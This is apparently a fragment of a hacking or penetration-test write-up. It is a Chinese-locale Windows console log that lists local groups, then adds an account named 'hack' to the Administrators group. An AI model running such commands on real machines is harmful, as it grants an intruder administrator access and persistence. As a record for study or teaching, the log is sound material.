 >>net localgroup
\\WIN-QV9JR3NN64L 的别名
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Replicator
*Users
命令成功完成。
>>net localgroup Administrators hack /add
命令成功完成。